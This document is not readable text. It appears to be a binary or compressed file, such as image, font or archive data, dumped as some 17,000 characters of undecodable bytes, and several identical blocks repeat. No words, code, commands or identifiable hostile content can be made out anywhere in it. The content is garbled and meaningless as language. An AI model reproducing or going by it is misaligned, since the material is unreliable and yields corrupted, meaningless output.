�Ia���b+���ݥ�b�,V�">�y�Y����#ѻ��X����G��+��.��5��ޯ��]1j� �fQ�QhJwE?I���<P����Y�/��j�O�!VY��;%��Z�H0KU^"�4�E��֞f�(�g�c�6�[�qa�!V2H3v�Wwc�4��F�2L~�-MIÄ�1l��'a�s�:B�W�dG���y?�W_}����{7���JZ_�vy�W�H'��s\��?`��7d�W��������3���jU���h���:�܄֟�0�޳���p�/.oȻEE�]��6	�OY��Dvx� i!�LR.x><x����)_w�}<M" �K�P� �4���l`�'Z>LE���3 �����ѐ)(\�NB�A�=r��@�0Y�J�7 ��6��|��<φ}��09ʐ����J����(وȘZ��ˎ����Z�F�L�<�K(�-�����(�̄<z��(����XV0N�U��4£��	�|�� R��q�Z� J��AD���Ȩ��6�E��{_�,.>�9��׉E����5Z��Yl߼���ˉ�h�1�$h��Eʩ^ w�������%��^{�����!���N��Fo�n!�R{�ܩ$8���}��r,���D�9H���;�X�h�G���F���-�U�͝��#��I��d\��e$�}:�Ո���j��9
���F �k䡼�2�ܝ�m˫B���{�a��҆d!�4�C�?\�v�$���̡��J{�ɉj1� �(���ёB��%�ѣF���S�K�Ip�ߋ�ʒ{��%ʩ��!��M8�����BR�t���H�SRwR���5VӇ�Sh;���͟�%h�/䡃(r�< l�3:�/N��E�"�?��U�?z���q�$�;#oŦ��� *^$#���H��jh"9��HUvn�ݢU��Q������������A����Y	�<0�Ig�9�wƛH�s&�`^ǋ��hm�@a�%2�8.�&Џ�`�>NM� ��R3�;��y&=�4�La���+B��j]��%b�5�Ǐ׭(�%��#3�u�7��]S���^<6�ϩ��=w� ��%zGҩ/��ǲ��������~���0��4$�Dәf����ud���RG�uL��Y��ZYu�����'Fed�;�00f
�����݅�!�A@�#�ւ���Q$���2l�l�����]��^y7�zR��c'���F>>�BԮ3~O���K�m��.��a1T�'4!:'V��5b���<o�����Z�#{B/���<ʶ#L���6V���SV�9��эO�����"� c󣍿��?�?(�b��wy��,#��*6�H�%uz�L������&��&��]Prb��>@�C�Þ�ؼ��"�q�;�/��fJ2���_O�Dm��F��_�8���t�}e©�=%��E�#s�4�׻H�y�=�NB�xU�/-e^.}�5G_`U�׉�&"�$�W�%��KqD�K;z��n����&��X���ݔ�ԝ�[����$h;��gR�=�y�g�.�g�B�#�` �1�Xq�VA�Vv�P$.\ɧ�'d�Y��wwcR��iZ`�7c�oo�H�L�<����/�$ߩ�4>��>�����.ϽN�0���]�5<�׽����VN�7��"�Q^���xҺh�r���_�)?�]�i��*��p�g?������!́J�҄=�DMw��u�
�O��>���
v

���Y��|
Z��G\
EL
���Ez�]ߺMJ�͟ѩ�ǫj?�l��^��i�൘��ݔ汭���mH���������`���S�L�пP��n��wP����o�|�� �w?����Н9��y�J���ص����,��P]�|������ �
�P���a��^���Z<	*\��@3�s�
�i�*���

P�I�*��J �� ҃�­]�F?ұ=�c�7�桯�����@����K?
�.���G<�(��艚}.��}�/�J��	.�����l�7ݽ���LՑ-
V�޾^�RP"���>��A�
=ߞ���x�A�ۭM�B���{����5� �wK�+�ًp��O�������	ꇑ�k�O���^�b
����_�=Z�,��G��]����wh��=�`��q�W ',��,�k��������ѩ�]�	Oo^�v>��l�M�&�͍�vl�ڋu~��p�L����a��Y�����x��=++���
o�����|]�Ȉ��?�hL��ϫ���I��i�ș��	�����J��i�Bq��92a4Q6qH����N@!��9DQX������q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U��q���

�
��xxI*�T��ɩǒ��r��ʒ,��N��4�rI��l�/���>	!8�w�Ա��#-��y�%?j"#өRc!)�Bb��$!;>�G:6��e*��c:�t��#��e*���M=X�H^0W��ӿ,3I��$��La%Ev�B%N�e�sræ=ozӡ$i���pv+�$�8c'6?�M9:}�Jw�c2M�I�O�fN.�tGH�4c%A�9dzO�]�y����?�+�Ӆ7�c2�[t�3�o�z�zT�M㝅�F9F��Z.�Ľ$gbd�D��BD���>X.&��^��%�[9�zL�3>P����N�[w�|Z��c�^��S�B^;��&}V8��-j����8��&偃��j�%0��#z꧍VeI5z�p1�ֱ�9s��aCVؤh��n�g�do">��>MK�%c-Vs��,��na��u?A�e�4�4x4�$�C1Ka��VW�p?3�nt_8.��+�G ���6uLn�rB�H譇N4��v>N�@u	��A��
u�';��h� ��Ն<�Yd�<��kU�	=�Xԧ�V���A8	��b�0ʇZ�+�w��KJ����|ևq�˨��C�e������i��p̩�Y�<����͆�Y��j�1 ?����\H�)N�:��h�W��M��w�hG�^M�E��kvH`ϱ���kM���9���",/��=}i��닖1�d9m5����?��-g����n�A�?p��/�W<��@�	$:�<Z�3G=��K�U&�&d�5Zx�蹩��]�u�0��՝E��YȈ`��,Z!F�9���o��Eɩ~܄�{�w���ʧ��N=��E?���u2��N���Qb�jdF�e�v9��.���A�e������|��-C��I��P'%�m%��E�xJٓ@!�� �|/ȅ��
��0��-v<����ɵ�d���ݺ��?4�o�"�r%��#�%��y�2�-YbS����eJ�P��]"�?�}&%t�~�\e=��C�C��^y��)`���%��ݓ�K��">�����B��X���(�%�σҡ��,W�Ͻ�s��)�ԭO�,��1w�^$�m]p��JZ��ދ���L0B�%nc$��]�k<��J��CR^�i,��e�u�S1<��Vj�=�%�b�2��2�I��٦����o|1[�
�Q���=l %���2�.���! #�M�B(ԯ$[5�6[-&��W[
�]�ϸdRuZ~�U��-�1���>�d'�E1�EJ��R�I2Ԙ�pO~�� ��$�%��8͹	��驟���U�D֍�5��l2Ŭn];��f�N��,�9�A�$mw=���8�"�Ş�UI�'������W��p��&�4�:�=����l�x�> �ͪ�G!"�C��E�OԮ�)I|X�f��[��kE~@|��2�/�t&+�O���G^Z]���z��m��������rD:uO����%r��0*�M�����,�`�2X&���,�'����?��P'��3�Ο1�g�=W�'�5['d,bv�3����ܻߢ?#�(�3s�3#S��/17E>?#ws���3R;�!Ie�o�x�sw��"���t�����p�Ųy�O-K�#Q�jW���X��{�|*oQP?n�t��"�Cژ d!���mV��#5�+]�$�l�W�r��D�\*�<�<z��3-2���F�5{�7Qo��3Xy�z*(o��7����O��K��dj�u8F;�j�|���W��Fs��\(�g�ZE2[�����~�u��}��ϱ�UB7�s��b���P/�Q���c��t_�I��5Q�7��C�"��s�J�w�*Wt�?'�n6�pn��wz����?�����o�n{UgacD�1����7�Y]�Ic$��?��N�0/�x����+�?*�˝�1[x\�tߟ�~�]}�h��Co����?��O�ӎ���4����7�Y���p�.ՕP�IX	$��P������EJ�Z�%������p���h8�V��	׉�;�p	�П\L��@Ƈ���^�����k���*�� 4�׻`��ޠ��0Ҡ�0����v�����,����8����ڿ(���w�����N٠����[.�PD��� *J����<��ܴ|�q+��\�%������.�P���)��$�̏��ۡO��K�Ջ�e�E�������/��� ���.�0�6 ��-����o���޻N��P��<p����|n��I�pw������p:�䭱���l����z`�^ט�Ջ��Y��wH�`�Q�o��=��m�U�l��N���\m�I�� ��V|��A�Y�w)����_���цΦ+��ԕ˦/�ܞ/���������N��P�P(��٢�������.�%�h���̹���A�B����ⰰ��<��y-𺦫Ǐ� �H�+z�W|�1��/h��˵����k�Ƚ�I����N����1�ۯ�K�?�oܲP��4�<�*ʹ��ۺ����0`��A�Q�������������H��[��>���N���}��i�S��yN�#?�w@�Id�,�[����1�vN�'z�妬�i��]������L�~��9Ա����o����޽�K��O�(��Ә�(j�(��(q�ةQ�� �y?�v�hA��b����\��3��J*��i�*t̐����+�2+1X+쭁Ȓ,+�,V�,䩧�B��2,�Z,�z,��-��-��-W)��-�9-�I�Ɖ�袝��+��.�r+��,Ͳ��B,�b,ؒ/��-�"-�B-�b-ג.��.�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*�z�*�b��h�E�����,��ޛ����Xl��ѭ�m����W��.����͑�:Qn�"qm]�Il ����.��2�)Z�ݏ��"�������+��.����_l<�m
�����`$&w�,���-+J �"wt�c/%v+"�	�c8�6��w��//�=�c�1���[d;��3�r�'��C%=��Mc<��2�?w�㮰�C��9��=�"S.>r�af7Wڃd0�#�҉�K�P�T8.V��x4}���
�r�N�ρ�7��R8:�K3y�6��'@���8ܩoD7���aB
�Ia���b+���ݥ�b�,V�">�y�Y����#ѻ��X����G��+��.��5��ޯ��]1j� �fQ�QhJwE?I���<P����Y�/��j�O�!VY��;%��Z�H0KU^"�4�E��֞f�(�g�c�6�[�qa�!V2H3v�Wwc�4��F�2L~�-MIÄ�1l��'a�s�:B�W�dG���y?�W_}����{7���JZ_�vy�W�H'��s\��?`��7d�W��������3���jU���h���:�܄֟�0�޳���p�/.oȻEE�]��6	�OY��Dvx� i!�LR.x><x����)_w�}<M" �K�P� �4���l`�'Z>LE���3 �����ѐ)(\�NB�A�=r��@�0Y�J�7 ��6��|��<φ}��09ʐ����J����(وȘZ��ˎ����Z�F�L�<�K(�-�����(�̄<z��(����XV0N�U��4£��	�|�� R��q�Z� J��AD���Ȩ��6�E��{_�,.>�9��׉E����5Z��Yl߼���ˉ�h�1�$h��Eʩ^ w�������%��^{�����!���N��Fo�n!�R{�ܩ$8���}��r,���D�9H���;�X�h�G���F���-�U�͝��#��I��d\��e$�}:�Ո���j��9
���F �k䡼�2�ܝ�m˫B���{�a��҆d!�4�C�?\�v�$���̡��J{�ɉj1� �(���ёB��%�ѣF���S�K�Ip�ߋ�ʒ{��%ʩ��!��M8�����BR�t���H�SRwR���5VӇ�Sh;���͟�%h�/䡃(r�< l�3:�/N��E�"�?��U�?z���q�$�;#oŦ��� *^$#���H��jh"9��HUvn�ݢU��Q������������A����Y	�<0�Ig�9�wƛH�s&�`^ǋ��hm�@a�%2�8.�&Џ�`�>NM� ��R3�;��y&=�4�La���+B��j]��%b�5�Ǐ׭(�%��#3�u�7��]S���^<6�ϩ��=w� ��%zGҩ/��ǲ��������~���0��4$�Dәf����ud���RG�uL��Y��ZYu�����'Fed�;�00f
�����݅�!�A@�#�ւ���Q$���2l�l�����]��^y7�zR��c'���F>>�BԮ3~O���K�m��.��a1T�'4!:'V��5b���<o�����Z�#{B/���<ʶ#L���6V���SV�9��эO�����"� c󣍿��?�?(�b��wy��,#��*6�H�%uz�L������&��&��]Prb��>@�C�Þ�ؼ��"�q�;�/��fJ2���_O�Dm��F��_�8���t�}e©�=%��E�#s�4�׻H�y�=�NB�xU�/-e^.}�5G_`U�׉�&"�$�W�%��KqD�K;z��n����&��X���ݔ�ԝ�[����$h;��gR�=�y�g�.�g�B�#�` �1�Xq�VA�Vv�P$.\ɧ�'d�Y��wwcR��iZ`�7c�oo�H�L�<����/�$ߩ�4>��>�����.ϽN�0���]�5<�׽����VN�7��"�Q^���xҺh�r���_�)?�]�i��*��p�g?������!́J�҄=�DMw��u�
�O��>���
v

���Y��|
Z��G\
EL
���Ez�]ߺMJ�͟ѩ�ǫj?�l��^��i�൘��ݔ汭���mH���������`���S�L�пP��n��wP����o�|�� �w?����Н9��y�J���ص����,��P]�|������ �
�P���a��^���Z<	*\��@3�s�
�i�*���

P�I�*��J �� ҃�­]�F?ұ=�c�7�桯�����@����K?
�.���G<�(��艚}.��}�/�J��	.�����l�7ݽ���LՑ-
V�޾^�RP"���>��A�
=ߞ���x�A�ۭM�B���{����5� �wK�+�ًp��O�������	ꇑ�k�O���^�b
����_�=Z�,��G��]����wh��=�`��q�W ',��,�k��������ѩ�]�	Oo^�v>��l�M�&�͍�vl�ڋu~��p�L����a��Y�����x��=++���
o�����|]�Ȉ��?�hL��ϫ���I��i�ș��	�����J��i�Bq��92a4Q6qH����N@!��9DQX������q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U��qq޸:��� �"`*�b`+�ҋ����L-�"a.�ba/f�(��b�."b"r٠�(Nw�c$b�-Ҡ#4~���.J�c8L��&�a�'D��8��d<\�so�v�"*D�ȝ�9����Z�+��+X���=��.�h�H4(�(g�=F���_�3%,�h9�*��x����*���1*c�3I�2Ζ��dyO�x�̆�c�H���:@��$7?��x����K����*��z�F�T`��gD�3J��|Z�K2KZ��u�.��_7���) �e�e{��w�815x���S;*Pd�JW�<N��u�I�kwIſ��]�7�}��Kݠ_��E�I�˄�1�gt����)x����VU�h�;!���K��,4K@�hC!Z-ӕ�^c��X��<06�ı��V�F�������r.<Sca��c#��PC&������0��_��D>q����*묤&QM�E n�GusyfF��J%7��u��Ո�}�>��k˜u�/4=�J�|s�t�y��,C����o�~��]����ΐ��8������p����a;Jtdo�t���L+(yF9����
@w�޵cy% Z\�3O��>����H���ݹ��l�x>&?����k�]Kء���@K��~2`���Uv�0��6���\�k�P�i����L�.�q=c��e=���������5.Ӫ��N�r��D�"��@|u7;P���7F��lJ�N 7,��:c��Lb!��8ցcpA�B���{�ExX>kA8A�ר�8��&'���:a��AC�lSa�:R��Q2�oJ�l�+hkKBO��NZ��<�l�8w6�N9�K�Y0���z��5AL�)[(���PϿ|9zb�XR��ɒ�D�`B0��n<��5����E��`�רٌb��묓���KVe�/18�H���\�k�M�X�&����-���x���;bn�2Y�x�ٰ$/���:��}�.Ē#���S���wq� B�j3�n�> �'�]�H��9�|�u�a~���ع�Xa:�X�'����-������/r���~<!bd��SLX>�<����Mw:~>�C������EZ�H�&��Tj�0@�f����²1X&��A�B�?��oD<3U��W!�5�֯
�<UU���C�U2��֠	�o�WrR6pE'��W�8�"a�/��XP���RM
�Dh��pI�8��i��xHW�C�G3=�?J��9 �D��K�ށ	�s՜	L�9��jw�p������T�	A�JVxɟ�X��6V(��j#��I��&x����oM�f�)��
��@ֆ���
��I��̄2X�(�qw��N�
��3K1:��Do���F���V����C�E�����ͣd��8��2��1@Y;��t�(�႖���ta�ǲZ�<)U�mB಺8*�n�Sr^�<&5`��K�������PF���uh�PA3g"��d��R�����nd�ϐQ�������s^`>=!��e��YJ>�X6��ʚ�Y:j�1ry�V�<��l���Z^|�8�W1B�0k*�_�1QuFS7����4Eɻ>!i�a�G�i!w�<!��4lV�!��fh�TC���*Od�Y�F���=�V�i%Tn05yş��JF��K�N��ot@�w�'S�z
4D�IY�F�74a�����F��8��)��Vӗ�J%�}m����Y�=�YT
�	��	0�m�׿{z�o�3o���Z��;�VxB��/��9��SI>���7`ATS���4�����{�pԴ�XvI���G�n��F������s�GE���(	s�c��@�i�g���Pz<~�w*W&�y[6iP�P'�i���<)!��w�a6&������o�����������_���x~�^M��	��/���$�����@�+>�5��	�~㏯���
�����������>�P���~����� .�.
_�R�r���� �@
Q��P���٠��?�Y
�P��Ԑ����_k�	� ����.����)�������d���Y��0����;��肤�	�����`���H��w.�� ������5��|�0�Ƙx�(��e��(���L�(p�*��z8�&p&p(�<0���204��YH0�� ����/���I������*I���0��]�K@�S�U�W�A��(�`P_p�Q��c�7�!�E�4P�B@�&02Z� �5�g��<p2�&P�1��!�pw�� �(@�0��{�D@�hq.�20�`�9ݵ��H^�3P� D �w���^!pR�C@�]4pW`���_� ��q �q�� y@������W������o��8�w��=-����1豟��R ⑄�.���8����	1-p����9�	�롟�1��AW��� ��F�-jS����� 1��[�4`:��Q���s�k�'�"��$qA����RM�!@��1�q�5����q� �A�>���w��'a�����FA���&[�1�I�q���j�.
G�aAՈ�Rs��B��6p���A�	w!d!)���zH)��c�I�	A���
�U�)p�)�@������"��B����+.�H�*]" *��h=6�wh�u) �j20l1ڒ�ܢ`l��2��.�2(-Ih*ZA,��)����B(.�/���B2�/C .b&m���"*w�-O)�A.�x,wAn�@��+��/�r��K�A�N�}��� � __.ş ՞!�""�Ҡ%�!R� E����+w������ "�9��-e�/�(�N$�,$/�*�H/����-�.�$b.�� � �� �r�y_ +&@/�8> +��0�p��$��&jB,n��r��9���8��8�#�?8���ۘ��㉸�C���9�9�:9�Z9�x9;��3��i���:ڹ��8�S:�S8��9��9��;��C9�c9��:�S;�:�#:�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*�zЪ��:E̞�l��!l�n�ݜ,��m���m��!-��MQ���n�zڝ��.!n���NA,�)An��a��Aao�Zq��`���l���HC����.tAÀz��n���t�m/� 2� ��*�����w!]��ڭH��"�-����^aa�L��d9�����	�E*b�aq�ѝ���=���>�1��?��ݩ��,(�
������"���_�R�(�x�2��3IH���a��w3��kv3e7c�t���A&f��4(^q�;��
:+V�#s�[x�<2�&Bl�teC	��x�6R��(�q98�J$�f.�B�Xb	@���Nj3]��]�]��ҽ2��{�F��䂜�kT;��-�Z*r�S��A9Z�oS��'vK�ݳ�w�^̺Y�,�[仜��}�^�խ����d���G�j��T8P��$fiџ�y���uN�ykߝ3Y��s>m4EԭB�	sǆSp�L޿��W��aQ�Nv,de>�eS^[�m/��w3U�/){'@;4=d8��l-3>W�����<dDv{�9?)�m�M5�;E"S\�2#H��w�ډ�-��!����Qc~��t��#��3��$�>{����sك�I��;ܝ����x݀콴%9��:��+��H_���|�gwN�c=��-"ځ� ]��HS,�ȟ�d����{�8�H����hϠ.� ���~C�!��Ӟ�7����-�
;�8�Ȫ-�iBS��p���H�aکk���WuGSS@bϼ���D���-�~�ߎ+" HnU����\���L5�c�X-r=)���k����a���D^^h?��%d��t�j&nB�nY����E�9E��Tm7� �ʺ�T�b(X?��H��c���09u���,�IZ�8�}��*n�Y�w�u��v��) ʡ���΂JJ�Xid��j�H�1,��f��^�?,�����,���'� J�+�!��2�Ġ�!č0��֍��E�)Ir|�V�D)�} ��"�B\.��&\�/�]"�}"���}ͫ7���#�O�^:}$��#�E�����X�
�n�_2R}&�E#�B�4I%��׏�PJ�>&ǈ�׌�PN�^9m�s�5N*��8c����|('�c�S����'���֠�_�@i=8E���SDw^��ܱe��q�D݆�A���xQ�t�'EC�ITn������=z�F�1-��V(i�͆����lXe���F���܃_|��2މ��9JT%��3�(���q~�6�9%�_�ѐ=f�f�83��PI]m$��W��>;s-e�?�h|��1���
[#�Л,���h"4>?ke���3iмpLpx�ʤ��?�SEy���?Mk�:4�s�O��&䝬��75%ȉD#m�������S����z V�CwB[SVDm�[q��	K��D�Q2�vϳ|���#�ڦ<I�շ�(D�^z(i��C�6�V;(��mԢRXd�{/������7ݩ=���`1Bn�u���Sq[�*�����]F�z3�@�8^|�L�c�7+�� ej��w?��(��d��sS�0;>�U��R�Y�	咟���H�n��HtӴo�VYj'!5�뗳X�����c�GMEz��������7��~3�SӍ�(D��~�/��l�Ԧ�&}�H���TMSwE%�V� {?j���B��5�ike�F�&��g�[���,f�GӉLVpY��n���ivn�G����ub������z"̵X��P�8����
nqM�(�`����O�Q!v�#C�b�H�gU��1T���7�S�r2Q��߰vy4l��qB�vz7qj��D�v{(?�&qKf0){)�5b�|�6#,�d_t���	���舋���)�JgMJsVGn}$6zGtn��A�6|�u$�j�P_"߄��Зs� 6wl��vzwrP�7rMG��	wux�r%�wrK���7�LJu��w�E/�h�Eϝu����=�� pߝ�������P�Y�w�	P�����0��Y	�������
y�	U��� �F�[�()�m�����p��@�����	�p��P�`��X���p��	
�0���Y�DOh��[�Ȑ����Ơ�~�����0��0B��А���	�)Ӡ@Oh��@���	�0v_�� ���	ǀЙ�P ������w�
� 	UO�� 
P	�
�9    P ٸ�x?̀����`���Q����v?����J��1���� �5_�����߹ ����O�y�����`+�Z`������������ְ����y���P�p�U`�� ��E
�(��M�@02x��w�������X�g�$pTh����0�92��	r��)����8@#��9���y �q��Q��Q�ͨ�w!
�0Jp�*��0�
¨�@�`�iX��(�gx?got�A.P�``�F�y��Z��b �����qx�	, �QV/����pe�����!{zy�qߨ���5��� �0���~O�q���q`�P�q�qq-Ph r�"!��9� `�����葍3��hy�U���8q��!����q��11����d�!J�g��� ѝyP��(1�@���2��Y��������l�r�U�� [O�� C���(��ڙ��Y������̩���)���I�Ɖ)�i(�B(�r(��)ܹ)��)�)�")�B)�r)��*����q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U��q�ߠ��`) �"`*�����9Ʌ���a-�"a.�2��
Zm` ,B ��Xa"$>2� �hw�"!<^R��!2"c&J�c�>���)0&-�'@��W�)��`�����+Ȩ�Ȉ��M��;�9w�#���l�a�w���/�<3N#DNr/��8?N}A)��`�_��+S~s�&�$OJ��d��g�K�l2��Me2��r���}&M���⸫4m'*<��A
��!raөL�&-�K�Ĝ���)n��B���*�B�z�Q�Z�M��HA�E^]u��J�k�HEl��M�8�G����X�+�_6t<C�����wY^���U=)���>9���E��OM���M2�&G���|$�wu�7]Be�>�a�9��e���h��j;ͱ.��T�,>G档��t~nF�g��<�4A���M]nE�^��U���G��i&�d��5Պ���2K-�Tp�`#;m�DY��{ЋI%x���~o�GwN��~\.>ܙ��B�M�`3���;�Va�<\5��n��cv�2�#�zWwv�9�P��0�)�&>$xږӐ2�1d#��Ö^r�8�~��L�ipwB~�8J����������	�x�`�luk�~S�Ḫɇ
#��K֖̐�%M�RC]�_�������0��L����,�U��>��Z�P�z��\���ވp2C�	��l��-H�^f>K2��O�����������v+��3�Un'
�	_r�`�Mʂ��_���!KE&ԩ4�p�8u���,��y���v���Lj�:`'i�:����>�c��z-.^(�M��˨-���*���I�X�4�ʥ�d�9�w2��c�[����x��Z����k0�Nlc�,�>��Ne���`p ���� ���mZ��m\/��F҂*� ��B�FB���)"��"�x�)���*х�g�R��A7>;ۘsl��qZ/��*�/�M���'��u��#h�J��/�L��!9��߃+�~�D�]KB�!P"$6~⦥9��}�P�	[' =�Ԋ��ڞ~9����#�H��8��,��CQF�~;(�%��3Q.���%��CR^:������wh>0E%��CSVr~?Hm呤�SBl��@�&�CTn�1X&���TC�H��&�?CUf�_�]�H�cUz4h%�LU{�_��`J�c��P^�Z�	�c��p�7[�g�UnN��θ��D茧߀㉸�[� �z�{�I�yc�,ɿ5�g���n�P�}��e�j���J�Yx����?m��(f�����6���S�>,��@ݹ�Z�l��O�P�U�Wn
��ʮg��d
�opC�ֹOtj�'MO�H'���1�w1����զ�?7�>eQJ�'Q�� ���d���F�c�n�qY>��i�O�O �C)����@D<�mz�{�Ny�9���`�גO~� |v9�}�r[҆=B�cl�3H�f=����'2K9z����6���
�db���\I��doчQ�6};�5d�'����%^���P]ֻ
���s�T��ȣ��o��SU����� �3rV�V�9m���0^iV0�k
H�u��%�iÃ)_�7�:m%��N��wG=�i�m�WS@��:��y����68
�h��2O��Bӹy�FNp�z%�f�?Q>�~��T��OpLᆲ����4CH9Yk��{�L�O1+n-{�S�vfA}����1�&21w?��3nC�p]����?QGpV�U36TW�V��I��K?T@�#+bO4��?s�kq�w�X��?����O}��uj�gVRS�N:Gͦ��sV��[����dsj�x�5䛻��`�q�v{9;��ʈ�$Ø���H-���
w�>GuH�����rS*v~�ڦ�pt���@w��it��w>@니����z��P�����9��P���y�P����8���~�p�>��s��<���	����)��
��	�I
�`
���P��P	����� 
���F�	��s��`����@d�r��cߟ�������� 
�0�� ��T�zO�T�0�0��P���I	��ٹejs�fʻ`��΀�����	 }�
����w`���Yb� ��s���]����p���� Ȱ����`$p��P�΀ٿ��~��`�-@
/
!0'`
'�J��@�0��)@	�p�B`� _��🨙��&@�@��Y��N@�
���ĸ�5pR��@0� z�
@`{�.H��z�`@
,@gp�Q � ��Qd|�c�0@
	�U@j�D@���ט�`�����94������o����0��w �1��Y�	Q�������8������ �:�	aj�(����zH�Aˁ�ӡ���|�	�Q	lp��8����N`
����R_��z��	`�����1�����t_� ��{�i���	3�QĘ���������qp_�q��ˀ��q��"Az�9��!���\ �Y*�ؘ�q��	j0�i�����F��P�h��{�X��R�/q:aa�HџD�0A��`��116�p���V�Y��Ę��
CA����h�ᘡ��8q*�d�{���٠��A;�(����̅�*q��p��@��UK�b���b?��p*%�('�������i�Ȓ,ʲ,2?��b�j,z<,���B�ؒ-ɺ-��-��-�-%��2��i�ؙ.ڹ���,��.�,�B,�},�r.��-�-�R-��/ע.��.�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*�zЪ��:E̞�l��!l�n�ݜ,��m���m��!-��MQ���n�zڝ��.!n���NA,�)An��a��Aao�Zq��`���l���HC����.tAÀz��n���t�m/� 2� ��*�����w!]��ڭH��"�-����^aa�L��d9�����	�E*b�aq�ѝ���=���>�1��?��ݩ��,(�
������"���_�R�(�x�2��3IH���a��w3��kv3e7c�t���A&f��4(^q�;��
:+V�#s�[x�<2�&Bl�teC	��x�6R��(�q98�J$�f.�B�Xb	@���Nj3]��]�]��ҽ2��{�F��䂜�kT;��-�Z*r�S��A9Z�oS��'vK�ݳ�w�^̺Y�,�[仜��}�^�խ����d���G�j��T8P��$fiџ�y���uN�ykߝ3Y��s>m4EԭB�	sǆSp�L޿��W��aQ�Nv,de>�eS^[�m/��w3U�/){'@;4=d8��l-3>W�����<dDv{�9?)�m�M5�;E"S\�2#H��w�ډ�-��!����Qc~��t��#��3��$�>{����sك�I��;ܝ����x݀콴%9��:��+��H_���|�gwN�c=��-"ځ� ]��HS,�ȟ�d����{�8�H����hϠ.� ���~C�!��Ӟ�7����-�
;�8�Ȫ-�iBS��p���H�aکk���WuGSS@bϼ���D���-�~�ߎ+" HnU����\���L5�c�X-r=)���k����a���D^^h?��%d��t�j&nB�nY����E�9E��Tm7� �ʺ�T�b(X?��H��c���09u���,�IZ�8�}��*n�Y�w�u��v��) ʡ���΂JJ�Xid��j�H�1,��f��^�?,�����,���'� J�+�!��2�Ġ�!č0��֍��E�)Ir|�V�D)�} ��"�B\.��&\�/�]"�}"���}ͫ7���#�O�^:}$��#�E�����X�
�n�_2R}&�E#�B�4I%��׏�PJ�>&ǈ�׌�PN�^9m�s�5N*��8c����|('�c�S����'���֠�_�@i=8E���SDw^��ܱe��q�D݆�A���xQ�t�'EC�ITn������=z�F�1-��V(i�͆����lXe���F���܃_|��2މ��9JT%��3�(���q~�6�9%�_�ѐ=f�f�83��PI]m$��W��>;s-e�?�h|��1���
[#�Л,���h"4>?ke���3iмpLpx�ʤ��?�SEy���?Mk�:4�s�O��&䝬��75%ȉD#m�������S����z V�CwB[SVDm�[q��	K��D�Q2�vϳ|���#�ڦ<I�շ�(D�^z(i��C�6�V;(��mԢRXd�{/������7ݩ=���`1Bn�u���Sq[�*�����]F�z3�@�8^|�L�c�7+�� ej��w?��(��d��sS�0;>�U��R�Y�	咟���H�n��HtӴo�VYj'!5�뗳X�����c�GMEz��������7��~3�SӍ�(D��~�/��l�Ԧ�&}�H���TMSwE%�V� {?j���B��5�ike�F�&��g�[���,f�GӉLVpY��n���ivn�G����ub������z"̵X��P�8����
nqM�(�`����O�Q!v�#C�b�H�gU��1T���7�S�r2Q��߰vy4l��qB�vz7qj��D�v{(?�&qKf0){)�5b�|�6#,�d_t���	���舋���)�JgMJsVGn}$6zGtn��A�6|�u$�j�P_"߄��Зs� 6wl��vzwrP�7rMG��	wux�r%�wrK���7�LJu��w�E/�h�Eϝu����=�� pߝ�������P�Y�w�	P�����0��Y	�������
